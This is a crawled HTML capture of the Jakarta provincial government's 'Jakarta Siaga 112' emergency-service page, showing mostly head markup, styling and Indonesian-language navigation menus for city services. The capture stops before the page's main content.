

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jakarta.go.id/jakarta-siaga-112
body_size: 59247
content:
<!DOCTYPE html>
<html lang="id">

<head>
  <meta charset="UTF-8">
  <meta name="robots" content="index, follow">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Jakarta adalah Ibu Kota Republik Indonesia. Provinsi DKI Jakarta terbagi menjadi lima wilayah Kota Administrasi dan satu Kabupaten Administrasi dengan luas keseluruhan wilayah 662,33 km²">
  <meta name="keywords" content="jakarta,DKI,indonesia">
  <meta name="google-site-verification" content="CndRbtww0zckWHDh8YZdy2eLAbVLXzvLOZRdsR3wGiA" />
  <title>Jakarta Siaga 112</title>
        <meta property="og:title" content="Jakarta Siaga 112">
        <meta property="og:image" content="https://www.jakarta.go.id/images/jaya-thumb.png">
        <meta property="og:description" content="Layanan Jakarta Siaga 112 merupakan upaya Pemerintah Provinsi DKI Jakarta untuk memberikan respon cepat terhadap situasi darurat, seperti bencana alam,...">
        <meta property="og:url" content="https://www.jakarta.go.id/jakarta-siaga-112">
    <!-- Style -->
  <link rel="canonical" href="https://www.jakarta.go.id/jakarta-siaga-112" />

  <link rel="icon" type="image/png" href="https://www.jakarta.go.id/images/logo-dki.png?v=12" sizes="48x48">
  <link rel="apple-touch-icon" href="https://www.jakarta.go.id/images/logo-dki.png?v=12">

  <link rel="stylesheet" type="text/css" href="https://unpkg.com/bootstrap@4.5.0/dist/css/bootstrap.min.css" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />
    <link rel="stylesheet" href="https://www.jakarta.go.id/styles/fonts.css?version=1.0.4">
  <link rel="stylesheet" href="https://www.jakarta.go.id/styles/style.css?version=1.0.7">
  <link rel="stylesheet" href="https://www.jakarta.go.id/styles/aspiration.css?version=1.0.9">
  <link rel="stylesheet" href="https://www.jakarta.go.id/styles/small.layout.css?version=1.0.4">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://www.jakarta.go.id/assets/css/gpr.css?version=1.0.9">
  <link rel="stylesheet" href="https://www.jakarta.go.id/assets/css/pojo.css?version=1.0.0">
  <style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff; width:50px; height:50px; border-radius:0 10px 10px 0; display:none;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 200px !important; bottom:0px; height:100%; overlay:scroll}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff; position:fixed; bottom:0px; top:200px; overflow:scroll}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 200px !important; } }

a:focus {outline: red solid 2px;}
div:focus {outline: red solid 2px;}
section:focus {outline: red solid 2px;}
img:focus {outline: red solid 2px;}
p:focus {outline: red solid 2px;}
span:focus {outline: red solid 2px;}
b:focus {outline: red solid 2px;}
</style>
  
  <!-- <img referrerpolicy="no-referrer-when-downgrade" src="https://jalahoaks.jakarta.go.id/apps/matomo/matomo.php?idsite=4&amp;rec=1" style="border:0" alt="" /> -->
  <noscript><img referrerpolicy="no-referrer-when-downgrade" src="https://jalahoaks.jakarta.go.id/apps/matomo/matomo.php?idsite=4&amp;rec=1" style="border:0" alt="" /></noscript>
  <script src="https://unpkg.com/jquery@3.5.1/dist/jquery.min.js"></script>
  <script>
  function changeLocal() {
    var yhttp = new XMLHttpRequest();
    yhttp.onreadystatechange = function() {
      if (this.readyState == 4 && this.status == 200) {
        window.location.reload();
      }
    };
    yhttp.open("GET", "https://www.jakarta.go.id/locale/en", true);
    yhttp.send();
  }
  </script>
</head>

<body class="">
  <section class="header-home-menu position-fixed bg-white w-100" style="z-index: 10000;">
  <section class="container-fluid bg-white text-blue d-none d-lg-block py-2 pt-3 header-running-text">
    <div class="row">
      <div class="col d-none d-lg-block">
        <a style="tab-index:0" href="https://www.jakarta.go.id"><img height="50" class="navbar-logo-black" src="https://www.jakarta.go.id/images/logo-jakgo-rev.png" alt="logo jakarta" style="margin-top:-7px"></a>
      </div>
      <div class="col-md-10 montserrat-700 f-16 text-white text-right overflow-hidden xt-right" style="padding-right:0px">
        <!--Bersama, mari rayakan dan bangkitkan Jakarta-->
        <style>
          .icon-socmed {
            color: #000;
            font-size: 25px;
            padding: 12px;
            /*text-shadow: 0 0 0.09em grey;*/
          }

          .dropbtn {
            background-color: #4CAF50;
            color: white;
            padding: 16px;
            font-size: 16px;
            border: none;
            cursor: pointer;
          }

          .dropdown {
            position: relative;
            display: inline-block;
          }

          .dropdown-content {
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
            z-index: 1;
          }

          .dropdown-content a {
            color: black;
            padding: 10px;
            text-decoration: none;
            display: block;
          }

          .dropdown-content a:hover {
            background-color: #f1f1f1
          }

          .dropdown:hover .dropdown-content {
            display: block;
          }

          .dropdown:hover .dropbtn {
            background-color: #3e8e41;
          }
        </style>
        <div class="btn-group" role="group" aria-label="Right Navigation" style="margin-top:-5px;">
          <button type="button" class="btn btn-outline-light btn-sm border f-20" style="height:40px; width: 40px; border-radius: 100%; background:#fff; margin-top:5px; color:#000; margin-right: 10px;" data-toggle="modal" data-target="#searchModal">
              <i class="fa fa-search" aria-hidden="true"></i>
            </button>

          <a target="_blank" href="https://www.facebook.com/DKIJakarta"><i aria-label="logo facebook" class="icon-socmed fa fa-facebook-square"></i></a>

          <!-- Instagram -->
          <a target="_blank" href="https://www.instagram.com/dkijakarta/?hl=en"><i aria-label="logo instagram" class="icon-socmed fa fa-instagram"></i></a>

          <!-- Twitter -->
          <a target="_blank" href="https://x.com/dkijakarta"><img src="https://www.jakarta.go.id/images/icons/x-icon.webp" style="height: 20px; margin: 12px; margin-top: 15px;" /></a>

          <!-- Youtube -->
          <a target="_blank" href="https://www.youtube.com/dkijakarta"><i aria-label="logo youtube" class="icon-socmed fa fa-youtube-play"></i></a>
          <!--<span class="btn-separator" style="background-color: #EEEEEE;"></span>-->
          <!-- Tiktok -->
          <!--<a href="#"><i class="icon-socmed fa fa-whatsapp"></i></a>
          <span class="btn-separator" style="background-color: #EEEEEE;"></span>
          <a href="#"><img src="https://jakarta.gebyaronline.com/public/images/icons/tik-tok.png" style="width:22px; height:22px; margin:12px" /></a>-->
        </div>
      </div>
      <div tabindex="0" class="col d-none d-lg-block" style="padding:0px;">
      <div class="d-flex flex-column" style="margin-left:0px; float:left; margin-top:3px;">
                <div class="dropdown ml-auto d-flex flex-column">
                  <div class="btn-group border rounded" role="group" aria-label="Right Navigation">
                    <div class="dropdown">
                      <a href="#" onclick="changeLocal()" class="btn btn-outline-light btn-sm border-0" style="color:#000; min-width:50px; padding: 5px;">
                                                  <img src="https://www.jakarta.go.id/images/icons/uk.png" role="presentation"> en
                                              </a>
                    </div>
                  </div>
                </div>
              </div>
      </div>
    </div>
    </div>
  </section>
  <nav class="w-100 position-fixed navbar navbar-expand-lg navbar-dark" style="background-color: #025CCF;">
    <div class="container-fluid h-100">
      <a class="navbar-brand d-lg-none" href="https://www.jakarta.go.id">
        <img height="50" class="navbar-logo-white" src="https://www.jakarta.go.id/images/logo-jakgo-rev-white.png" alt="">
      </a>
	  <div class="d-flex flex-column d-lg-none">
              <div class="dropdown ml-auto d-flex flex-column">
                <div class="btn-group border border-light rounded" role="group" aria-label="Right Navigation">
                  <div class="dropdown">
                    <a href="#" onclick="changeLocal()" class="btn btn-outline-light btn-sm border-0">
                                            <img src="https://www.jakarta.go.id/images/icons/uk.png" role="presentation">
                                          </a>
                  </div>
                  <span class="btn-separator"></span>
                  <div>
                    <a href="https://www.jakarta.go.id/search"><button type="button" class="btn btn-outline-light btn-sm border-0">
                      <img src="https://www.jakarta.go.id/images/icons/magnifier.png" />
                    </button></a>
                  </div>
                </div>
              </div>
            </div>
      <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>
      <div class="collapse navbar-collapse h-100 d-none d-lg-block">
                <ul class="navbar-nav m-auto h-100">
                    <li class="nav-item nav-item-top">
            <a class="nav-link dropdown-toggle" href="#" >Mengenal Jakarta</a>
                        <div class="mega-menu">
              <div class="container-fluid">
                <div class="row mx-0 w-100">
                  <div class="col-4 mx-0 px-0">
                    <ul class="with-separator">
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Profil Kota Jakarta</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 0)">
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://www.jakarta.go.id/tentang-jakarta">Tentang Jakarta</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://www.jakarta.go.id/sejarah-jakarta">Sejarah Jakarta</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://www.jakarta.go.id/lambang-daerah">Lambang Daerah</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Peta Jakarta</a>
                            <ul class="stick-menu" style="top: calc(-32px * 3)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/jakarta-satu1">Jakarta Satu</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakartasatu.jakarta.go.id/geoportal/peta/jakarta">Peta Keseluruhan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakartasatu.jakarta.go.id/geoportal/peta/jakarta">Peta Batas Wilayah Jakarta</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakartasatu.jakarta.go.id/portal/apps/dashboards/d4432a1cc031400c8e8f610345022f81">Peta Ruang Terbuka Hijau</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakartasatu.jakarta.go.id/portal/apps/webappviewer/index.html?id=fa0ca7f40afc47a4a2ee4cd0b83dd121">Peta Riwayat Banjir</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakartasatu.jakarta.go.id/portal/apps/webappviewer/index.html?id=9ebe90cff0ef43818a148be29bbf8b1b">Peta Transportasi Jaklingko</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Profil Pemerintahan</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 1)">
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/visi-misi">Visi &amp; Misi</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/ruang-lingkup">Ruang Lingkup</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/tugas-dan-fungsi-pemerintahan">Tugas dan Fungsi Pemerintahan</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/struktur-organisasi">Struktur Organisasi</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pimpinan Daerah</a>
                            <ul class="stick-menu" style="top: calc(-32px * 4)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/gubernur">Gubernur</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/wakil-gubernur">Wakil Gubernur</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/sekretariat-daerah">Sekretaris Daerah</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/pejabat-struktural">Daftar Pejabat Struktural</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/kantor-pemerintah-provinsi">Alamat Kantor Pemerintah Provinsi</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://jakarta.go.id/landing/2022/09/23/nomor-penting-dan-informasi">Nomor Penting dan Informasi</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/dprd-dki-jakarta">DPRD DKI Jakarta</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/lhkpn">LHKPN</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Perangkat Daerah</a>
                            <ul class="stick-menu" style="top: calc(-32px * 10)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/biro">Biro</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/badan">Badan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/deputi">Deputi</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/dinas">Dinas</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/manajemen-kinerja">Manajemen Kinerja</a>
                                                                                  </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" target="_blank">Laporan Pemerintah</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 2)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Anggaran Pemerintah</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/apbd">Anggaran Pendapatan dan Belanja Daerah (APBD)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/apbd-jakarta-2025">APBD Jakarta 2025</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/apbd-jakarta-2026">APBD Jakarta 2026</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Dokumen Rencana Strategis</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/rpjpd">RPJPD</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/rpjmd">RPJMD</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/rkpd">RKPD</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/rpd">RPD</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/rtrw">RTRW</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/dokumen-publik">Dokumen Publik</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/agenda-kegiatan-unggulan">Agenda Kegiatan Unggulan</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Laporan Kinerja</a>
                            <ul class="stick-menu" style="top: calc(-32px * 3)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta.go.id/laporan_keuangan">Laporan Keuangan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/laporan-penyelenggaraan-pemerintah-daerah-lppd">Laporan Penyelenggaraan Pemerintah Daerah (LPPD)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a  href="https://www.jakarta.go.id/laporan-kinerja-instansi-pemerintah-lkip">Laporan Kinerja Instansi Pemerintah (LKIP)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Informasi Publik dan Media</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 3)">
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://www.jakarta.go.id/satu-data">Satu Data Jakarta</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://www.beritajakarta.id/">Berita Jakarta</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://ppid.jakarta.go.id/siaran-pers">Siaran Pers</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://jakita.jakarta.go.id/magazine">Majalah JaKita</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://jakita.jakarta.go.id/infografis">Infografik</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a target="_blank" href="https://www.jakarta.go.id/jakarta-digital-outlook">Jakarta Digital Outlook</a>
                                                                                  </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://www.jakarta.go.id/jakarta-smart-city" >Jakarta Smart City</a>
                                                                      </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="https://jakarta.go.id/wilayah" >Wilayah</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 5)">
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/kota-administrasi-jakarta-pusat">Jakarta Pusat</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/kota-administrasi-jakarta-utara">Jakarta Utara</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/kota-administrasi-jakarta-timur">Jakarta Timur</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/kota-administrasi-jakarta-barat">Jakarta Barat</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/kota-administrasi-jakarta-selatan">Jakarta Selatan</a>
                                                                                  </li>
                                                    <li class="mega-menu-item pl-4">
                                                                                    <a  href="https://www.jakarta.go.id/kabupaten-administrasi-kepulauan-seribu">Kepulauan Seribu</a>
                                                                                  </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                                        <a href="https://www.jakarta.go.id/globalcity" >Jakarta Global City</a>
                                                                      </li>
                                          </ul>
                  </div>
                </div>
              </div>
            </div>
                      </li>
                    <li class="nav-item nav-item-top">
            <a class="nav-link dropdown-toggle" href="#" >Informasi dan Layanan</a>
                        <div class="mega-menu">
              <div class="container-fluid">
                <div class="row mx-0 w-100">
                  <div class="col-4 mx-0 px-0">
                    <ul class="with-separator">
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Layanan Darurat</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 0)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Layanan Call Center</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://js112-bpbd.jakarta.go.id/web/">Jakarta Siaga 112</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pk3d.jakarta.go.id/Services#">Gawat Darurat Kesehatan</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Layanan Kebencanaan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pantaubanjir.jakarta.go.id/">Pantau Banjir</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://js112-bpbd.jakarta.go.id/web/">Kebakaran</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Layanan Pengunjung</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 1)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Administrasi Kunjungan &amp; Transaksi</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://evisa.imigrasi.go.id/">Visa Elektronik</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://ecd.beacukai.go.id/">Deklarasi Imigrasi</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/penukaran-mata-uang">Penukaran Mata Uang</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Akses &amp; Transportasi</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/akses-bandara">Akses Bandara</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/akses-pelabuhan">Akses Pelabuhan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/akses-transportasi-darat">Akses Transportasi Darat</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/berkeliling-kota-jakarta">Berkeliling Kota</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Akomodasi</a>
                            <ul class="stick-menu" style="top: calc(-32px * 2)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta-tourism.go.id/accomodation/penthouse_">Griya Tawang</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta-tourism.go.id/accomodation/hotel">Hotel</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta-tourism.go.id/accomodation/wisma">Wisma</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta-tourism.go.id/accomodation/hostel">Hostel</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Kesehatan dan Kebugaran Pengunjung</a>
                            <ul class="stick-menu" style="top: calc(-32px * 3)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dinkes.jakarta.go.id/map/rumahsakit">Daftar Rumah Sakit</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dinkes.jakarta.go.id/map/puskesmas">Daftar Puskesmas</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="#">Asuransi Kesehatan Pengunjung</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/sarana-kebugaran">Sarana Kebugaran Pengunjung</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Destinasi Jakarta</a>
                            <ul class="stick-menu" style="top: calc(-32px * 4)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/landmark-jakarta">Landmark Jakarta</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/museum">Museum</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/taman-rekreasi-dan-taman-bermain">Taman Bermain</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Kuliner</a>
                            <ul class="stick-menu" style="top: calc(-32px * 5)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/wisata-kuliner-jakarta#">Pusat Kuliner</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta-tourism.go.id/article/bar-lounge">Bar &amp; Lounge</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta-tourism.go.id/article/restaurant-cafe">Resto &amp; Cafe</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta-tourism.go.id/article/traditional-food">Makanan Tradisional</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta-tourism.go.id/article/street-food">Street Food</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Event &amp; Festival</a>
                            <ul class="stick-menu" style="top: calc(-32px * 6)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta-tourism.go.id/event">Event Tahunan Jakarta</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Bisnis dan Investasi</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 2)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Perizinan Usaha</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://oss.go.id/">Nomor Induk Berusaha (NIB)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/777">Izin Usaha Mikro &amp; Kecil (UMK)</a>
